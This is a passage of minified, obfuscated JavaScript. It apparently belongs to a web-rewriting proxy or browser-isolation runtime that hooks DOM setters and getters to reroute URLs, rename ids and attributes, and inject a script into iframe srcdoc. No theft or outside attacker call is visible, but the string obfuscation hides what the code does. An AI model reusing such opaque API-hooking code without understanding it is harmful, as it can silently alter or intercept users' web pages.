this[t(3356)]&&t(1839)===JSON[t(1480)](this[t(3356)])[t(2509)])return t(560)}catch(t){}if(t(427)==typeof this[t(3356)]&&window[t(2121)][t(443)][t(1238)](t(2182)))try{var e;const n=JSON[t(1480)](this[t(3356)]);if(null!==(e=n[t(1850)])&&void 0!==e&&e[t(2120)](t(1603))||t(2613)===n[t(240)])return t(1897)}catch(t){}if(t(427)==typeof this[t(3356)]&&this[t(3356)][t(2120)](t(1017)))return t(2311);if(this[t(3356)]&&t(427)==typeof this[t(3356)]&&this[t(3356)][t(2120)](t(1155)))return t(1088);for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(1724)](s)[t(1040)][t(1724)][t(1206)](this,r)}}),$t(s,h(3249),h(1795),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(3511)][t(1724)][t(2989)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1930)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3729)]())&&fe((0,e.sH)(t[o(3729)]())[o(471)])||(0,e.EW)(t[o(3729)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3729)](),kind:e.MN[o(1352)],baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)]})),i.A[o(1724)](s)[o(3511)][o(777)][o(2989)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(3729)]())})),$t(s,h(440),h(1795),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(3542)][t(1724)][t(1206)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1930)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&fe((0,e.sH)(t)[o(471)])?i.A[o(1724)](s)[o(3542)][o(777)][o(2989)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3250)],baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)]})),i.A[o(1724)](s)[o(3542)][o(777)][o(1206)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(2973),h(3235),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(132)][t(1724)][t(2989)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(1724)](s)[o(2677)][o(1724)][o(2989)](this),c=i.A[o(1724)](s)[o(3690)][o(1724)][o(2989)](this),l=o(2964)===a||o(1902)===a&&o(439)===c?e.MN[o(2361)]:o(1902)===a&&o(145)===c?e.MN[o(3250)]:e.MN[o(1352)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)]});for(var u=arguments[o(1930)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(1724)](s)[o(132)][o(777)][o(2989)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),$t(s,h(464),h(3202),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(3133)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](s)[a(3064)][a(1724)][a(1206)](s[a(1287)]),endpoint:n.A[a(129)]}));for(var c=arguments[a(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1724)](s)[a(3133)][a(777)][a(2989)](this,t,...u)}}),$t(s,h(179),h(1795),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(124)][t(1724)][t(2989)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](s)[a(3064)][a(1724)][a(1206)](s[a(1287)]),endpoint:n.A[a(129)]}));for(var c=arguments[a(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1724)](s)[a(124)][a(777)][a(2989)](this,t,...u)}}),$t(s,h(2781),h(2517),{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1724)](s)[t(588)][t(1724)][t(2989)](this,...n);return t(439)===this[t(1278)][t(3354)]()?(0,gt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(1930)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(439)===this[e(1278)][e(3354)]())return i.A[e(1724)](s)[e(588)][e(777)][e(2989)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(145)===this[e(1278)][e(3354)]())return i.A[e(1724)](s)[e(588)][e(777)][e(2989)](this,t,...a);const u=t[e(3729)]();if(this instanceof s[e(2786)]&&u[e(3651)](e(2652)))return i.A[e(1724)](s)[e(588)][e(777)][e(2989)](this,t,...a);if((e(1644)===r[e(433)]||e(3160)===r[e(433)])&&(this instanceof s[e(3275)]||this instanceof s[e(213)]||this instanceof s[e(386)]||this instanceof s[e(1578)]||this instanceof s[e(1486)]||this instanceof s[e(616)]||u[e(2120)](e(3818))))return i.A[e(1724)](s)[e(588)][e(777)][e(2989)](this,t,...a);const d=Wt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(1724)](s)[e(588)][e(777)][e(2989)](this,d,...a)}}),me(s,h(2781),h(3036),(function(t,a,c){const d=h;a=a[d(3354)](),(0,o.yu)(l,a)&&(a=d(315)+(0,u.md)(a[d(846)](5)[d(3354)]()));let f=String(c);const m=this[d(1278)][d(3354)]();if(["id",d(1044)][d(3651)](a))f=f[d(2722)](" ")[d(1655)]((t=>t[d(3411)]()))[d(1655)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(1430)](" ");else if([d(1795),d(3235)][d(3651)](a)){if(!(0,e.EW)(f)||!fe((0,e.sH)(f)[d(471)])){const t=d(936)===m?e.MN[d(1414)]:d(145)===m?e.MN[d(3250)]:e.MN[d(1352)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(1724)](s)[d(3064)][d(1724)][d(1206)](s[d(1287)]),endpoint:n.A[d(129)]})}}else if(d(2741)===a)f=d(1788)[d(2229)](zt,d(3764))[d(2229)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(129)]+d(732),kind:e.MN[d(3250)],baseUrl:i.A[d(1724)](s)[d(3064)][d(1724)][d(1206)](s[d(1287)]),endpoint:n.A[d(129)]}),d(329))[d(2229)]((0,Et.x)().id,d(2552))+Wt({_window:s,protectUrlContext:r,html:f});else if(d(431)===a)f=Tt({protectUrlContext:r,srcset:f,endpoint:n.A[d(129)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(818)===a||d(1237)===a)f=d(1958)+f;else if(d(3714)===m&&d(2592)===a&&(0,o.pI)(l,f)){const t=i.A[d(1724)](s)[d(716)][d(2989)](this,d(3377));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3274)===t?e.MN[d(1579)]:e.MN[d(1414)],baseUrl:i.A[d(1724)](s)[d(3064)][d(1724)][d(1206)](s[d(1287)]),endpoint:n.A[d(129)]})}else d(3714)===m&&d(3377)===a&&(0,o.Bo)(l,f)?[d(3274),d(510),d(2506),d(2575)][d(3651)](f)||(f=(0,u.md)(f)):d(1160)!==m||d(1795)!==a&&d(3202)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1352)],baseUrl:i.A[d(1724)](s)[d(3064)][d(1724)][d(1206)](s[d(1287)]),endpoint:n.A[d(129)]});return t[d(2989)](this,a,f)}),(function(t,e){const n=h,r=t[n(3354)]();if(["id",n(1044)][n(3651)](r)&&(0,o.Bo)(l,e))return!0;if([n(1795),n(3235),n(431)][n(3651)](r)&&(0,o.pI)(l,e))return!0;if(n(2741)===r&&this instanceof HTMLIFrameElement&&m[n(2989)](this))return!0;if([n(818),n(1237)][n(3651)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1278)][n(3354)]();return!(n(3714)!==i||n(2592)!==t||!(0,o.pI)(l,e))||!(n(3714)!==i||n(3377)!==t||!(0,o.Bo)(l,e))||!(n(1160)!==i||n(1795)!==t&&n(3202)!==t||!(0,o.pI)(l,e))})),Gt(s,h(2781),h(455),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(315)+(0,u.md)(t[n(846)](5)[n(3354)]()));let r=i.A[n(1724)](s)[n(716)][n(2989)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(1044)===t)r=r[n(2722)](" ")[n(1655)]((t=>t[n(3411)]()))[n(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1430)](" ");else if(n(1795)===t&&(0,e.EW)(r)||n(3235)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(471)];r=fe(t)?r:t}else n(431)===t?r=Ct(r):n(818)!==t&&n(1237)!==t||n(427)!=typeof r||!r[n(2120)](n(1958))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(846)](3);return r}),(function(t){const e=h,n=i.A[e(1724)](s)[e(716)][e(2989)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(1044),e(1795),e(2741),e(431),e(3235),e(818),e(1237)][e(3651)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(2781),h(3078),(function(t){const e=h;return i.A[e(1724)](s)[e(2809)][e(2989)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2781),h(993),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(846)](5)[e(3354)]();t=e(315)+(0,u.md)(n)}return i.A[e(1724)](s)[e(3685)][e(2989)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(2781),h(3609),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(846)](5)[e(3354)]();t=e(315)+(0,u.md)(n)}return i.A[e(1724)](s)[e(1780)][e(2989)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Kt(s,h(2781),h(3597),{get:function(t,e){const n=h;n(427)==typeof e&&(0,o.yu)(l,e)&&(e=n(315)+(0,u.md)(e[n(846)](5)[n(3354)]()));const r=t[e];if(!r)return r;if(n(1930)===e)return r;var i;if(n(938)==typeof r)return e===(null===(i=s[n(2216)])||void 0===i?void 0:i[n(1211)])?function(){const e=n,i=r[e(2989)](t);return new(s[e(966)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2650)===n?function(){const e=i,n=s[e(2989)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(747)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(747)===e){const e=t[n(2819)];if("id"===e&&n(427)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(1044)===e&&n(427)==typeof i)return i[n(2722)](" ")[n(1655)]((t=>t[n(3411)]()))[n(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1430)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2819)===e&&i[n(2120)](n(315))){const t=i[n(846)](5);return(0,u._)(t)?n(315)+(0,u.ks)(t):i}return i}}):r(938)==typeof i?i[r(2066)](t):i:i}}):n}:i(938)==typeof r?r[i(2066)](t):r:s}})}:r[n(2066)](t);if(n(427)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(966)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(938)==typeof i)return i[r(2066)](t);if(r(747)===e){const e=t[r(2819)];if("id"===e&&r(427)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(1044)===e&&r(427)==typeof i)return i[r(2722)](" ")[r(1655)]((t=>t[r(3411)]()))[r(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(1430)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2819)===e&&i[r(2120)](r(315))){const t=i[r(846)](5);return r(315)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Gt(s,h(2781),h(291),(function(t){const e=h;return!!t&&(t[e(1930)]>1e4?i.A[e(1724)](s)[e(2629)][e(2989)](this,t):i.A[e(1724)](s)[e(2629)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Kt(s,h(317),h(2075),{get:function(t,e){const n=h;if(n(427)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(315)+r)?(0,u.md)(r):e];return n(938)==typeof i?i[n(2066)](t):i},set:function(t,e,n){const r=h;if(r(427)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(315)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(1331)][e(3585)](t)[e(1655)]((t=>e(427)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(427)==typeof e){const t=c(e);e=(0,o.yu)(l,n(315)+t)?(0,u.md)(t):e}return s[n(1331)][n(1714)](t,e)}},null,(function(){const t=h,e=i.A[t(1724)](s)[t(1420)][t(1724)][t(2989)](this);if(e){if(s[t(2121)][t(2601)][t(1238)](t(1319))&&t(2268)===e[t(1427)])return!1;if(s[t(2121)][t(2601)][t(1238)](t(3244))&&t(663)===e[t(1427)])return!1}return!0})),$t(s,h(2687),h(2819),{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1724)](s)[t(2778)][t(1724)][t(2989)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(1724)](s)[e(2778)][e(777)][e(2989)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2120)](e(1663))})),Gt(s,h(2781),h(229),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1724)](s)[e(2203)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&null===a?i.A[e(1724)](s)[e(2203)][e(2989)](this,t):a}),(t=>t)),Gt(s,h(2781),h(2162),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1724)](s)[e(3457)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&0===a[e(1930)]?i.A[e(1724)](s)[e(3457)][e(2989)](this,t):a}),(t=>t)),Gt(s,h(1374),h(229),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1724)](s)[e(2881)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&null===a?i.A[e(1724)](s)[e(2881)][e(2989)](this,t):a}),(t=>t)),Gt(s,h(1374),h(2162),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(1724)](s)[e(2977)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&0===a[e(1930)]?i.A[e(1724)](s)[e(2977)][e(2989)](this,t):a}),(t=>t)),$t(s,h(2781),"id",{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(1724)](s)[t(2785)][t(1724)][t(2989)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(427)!=typeof t&&(t=s[e(724)](t));for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1724)](s)[e(2785)][e(777)][e(2989)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Gt(s,h(2781),h(3111),(function(t,e){const n=h;return i.A[n(1724)](s)[n(2724)][n(2989)](this,t,Wt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1481)])})),Gt(s,h(2781),h(3076),(function(t){const e=h;return i.A[e(1724)](s)[e(399)][e(2989)](this,(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Kt(s,h(2781),h(3770),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3346)===e)return function(){const e=n,i=[];for(var s=arguments[e(1930)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(118)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(3464)](t)})),r[e(1206)](t,[...i])};if(n(3473)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1206)](t,[e])};if(n(2904)===e)return function(){const e=n;for(var i=arguments[e(1930)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1655)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1206)](t,[...c])};if(n(316)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1206)](t,[e,i])};if(n(3514)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1206)](t,[e,i])};if(n(747)===e)return r[n(2722)](" ")[n(1655)]((t=>t[n(3411)]()))[n(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1430)](" ");if(e===s[n(2216)][n(1211)])return function(){const e=n,o=r[e(2989)](t);return new(s[e(966)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2989)](t);return n?new(s[e(966)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(747)===n?(0,u._)(o)?(0,u.ks)(o):o:r(938)==typeof o?o[r(2066)](t):o:o}}):n}:r(938)==typeof o?o[r(2066)](t):o:o}})};if(n(427)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(938)==typeof r?r[n(2066)](t):r},set:function(t,e,n){const r=h;return r(747)===e&&(n=n[r(2722)](" ")[r(1655)]((t=>t[r(3411)]()))[r(1655)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(1430)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(427)!=typeof t&&(t=t[e(3729)]()),t=t[e(2722)](" ")[e(1655)]((t=>t[e(3411)]()))[e(1655)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1430)](" "),i.A[e(1724)](s)[e(385)][e(2989)](this,e(1044),t),t}),(()=>!0)),$t(s,h(2781),h(2123),{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](s)[t(485)][t(1724)][t(2989)](this,...n)[t(2722)](" ")[t(1655)]((e=>e[t(3411)]()))[t(1655)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1430)](" ")},set:function(t){const e=h,n=t[e(2722)](" ")[e(1655)]((t=>t[e(3411)]()))[e(1655)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1430)](" ");for(var r=arguments[e(1930)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1724)](s)[e(485)][e(777)][e(2989)](this,n,...a)}}),Gt(s,h(3719),h(641),(function(t){const e=h;return i.A[e(1724)](s)[e(352)][e(2989)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(1287),h(641),(function(t){const e=h;return e(427)!=typeof t&&(t=s[e(724)](t)),i.A[e(1724)](s)[e(3218)][e(2989)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3719),h(3078),(function(t){const e=h;return i.A[e(1724)](s)[e(1994)][e(2989)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3719),h(229),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1724)](s)[e(3556)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&null===a?i.A[e(1724)](s)[e(3556)][e(2989)](this,t):a}),(t=>t)),Gt(s,h(3719),h(2162),(function(t){const e=h;t=(0,Rt.w4)(t);const n=(0,gt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1724)](s)[e(1234)][e(2989)](this,n);return t[e(3651)](e(2184))&&t!==n&&0===a[e(1930)]?i.A[e(1724)](s)[e(1234)][e(2989)](this,t):a}),(t=>t)),Gt(s,h(3719),h(2925),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3161)+(0,u.md)(t)),i.A[e(1724)](s)[e(1589)][e(2989)](this,t)})),Gt(s,h(3719),h(1669),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(3161)+(0,u.md)(t)),i.A[e(1724)](s)[e(1832)][e(2989)](this,t)})),$t(s,h(1165),h(2592),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(1132)][t(1724)][t(1206)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1724)](s)[a(716)][a(2989)](this,a(3377));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3274)===c?e.MN[a(1579)]:e.MN[a(1414)],baseUrl:i.A[a(1724)](s)[a(3064)][a(1724)][a(1206)](s[a(1287)]),endpoint:n.A[a(129)]}));for(var u=arguments[a(1930)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1724)](s)[a(1132)][a(777)][a(2989)](this,t,...d)}}),$t(s,h(1165),h(3377),{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1724)](s)[t(3059)][t(1724)][t(1206)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3274),e(510),e(2506),e(2575)][e(3651)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1724)](s)[e(3059)][e(777)][e(2989)](this,t,...r)}}),$t(s,h(2687),h(2091),{get:function(){const t=h,e=i.A[t(1724)](s)[t(716)][t(2989)](this,t(1795));for(var n=arguments[t(1930)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1724)](s)[t(1054)][t(1724)][t(2989)](this,...o);if(ee(s,c,e))if(Pt(c),m[t(2989)](this))Dt(r,c);else if(pe(r,c,l),!c[t(2152)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1724)](s)[r(716)][r(2989)](this,r(1795));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(2152)]=e}return i.A[t(1724)](s)[t(2475)][t(1724)][t(2989)](this,...o)}}),$t(s,h(2687),h(607),{get:function(){const t=h;for(var n=arguments[t(1930)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1724)](s)[t(1054)][t(1724)][t(2989)](this,...o);if(!c)return c;const u=i.A[t(1724)](s)[t(716)][t(2989)](this,t(1795));if(ee(s,c,u))if(Pt(c),m[t(2989)](this))Dt(r,c);else if(pe(r,c,l),!c[t(2152)]){const e=de(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1724)](s)[r(716)][r(2989)](this,r(1795));ee(s,c,o)?e():clearInterval(n)}),1e3);c[t(2152)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(471)]);if((t(174)===n[t(2601)]||t(2058)===n[t(2601)])&&n[t(997)][t(3651)](t(2736))||t(2236)===n[t(2601)]&&n[t(997)][t(3651)](t(858))||t(721)===n[t(2601)]&&"/"===n[t(997)]||t(2748)===n[t(2601)]&&n[t(997)][t(3651)](t(692)))return Vt[t(1724)](s,c)}return c}}),$t(s,h(2069),h(2968),{get:function(){const t=h;for(var e=arguments[t(1930)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1724)](s)[t(1703)][t(1724)][t(2989)](this,...r),c=i.A[t(1724)](s)[t(1445)][t(1724)][t(2989)](this);if(t(427)==typeof c&&c[t(3651)](t(2733)))try{const e=JSON[t(1480)](c);if(t(1692)===e[t(2509)]&&t(2896)===e[t(1292)])return a}catch(t){}return t(123)==typeof c&&c[t(115)]||(l=c,t(427)==typeof l&&l[t(2120)](t(1155)))||(0,S.aV)(n.A[t(129)])!==(0,S.aV)(i.A[t(1724)](s)[t(1040)][t(1724)][t(2989)](this))?a:Vt[t(1724)](s,a);var l}}),$t(s,h(2687),h(2741),{get:function(){const t=h;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](s)[t(230)][t(1724)][t(2989)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1724)](s)[o(230)][o(777)][o(2989)](this,t);t=t[o(3729)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(129)]+o(732),kind:e.MN[o(3250)],baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)]});return t=t[o(3651)](a)?Wt({_window:s,protectUrlContext:r,html:t}):o(1788)[o(2229)](zt,o(3764))[o(2229)](a,o(329))[o(2229)]((0,Et.x)().id,o(2552))+Wt({_window:s,protectUrlContext:r,html:t}),i.A[o(1724)](s)[o(230)][o(777)][o(2989)](this,t)}},m),$t(s,h(1149),h(3229),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(3229)])&&void 0!==e?e:i.A[t(1724)](s)[t(3540)][t(1724)][t(2989)](this)}}),$t(s,h(1149),h(3745),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(3745)])&&void 0!==e?e:i.A[t(1724)](s)[t(1900)][t(1724)][t(2989)](this)}}),$t(s,h(1149),h(3054),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(3054)])&&void 0!==e?e:i.A[t(1724)](s)[t(3232)][t(1724)][t(2989)](this)}}),$t(s,h(1149),h(1858),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(1858)])&&void 0!==e?e:i.A[t(1724)](s)[t(3480)][t(1724)][t(2989)](this)}}),$t(s,h(1149),h(758),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(758)])&&void 0!==e?e:i.A[t(1724)](s)[t(3063)][t(1724)][t(2989)](this)}}),$t(s,h(1149),h(528),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2639)])||void 0===n?void 0:n[t(528)])&&void 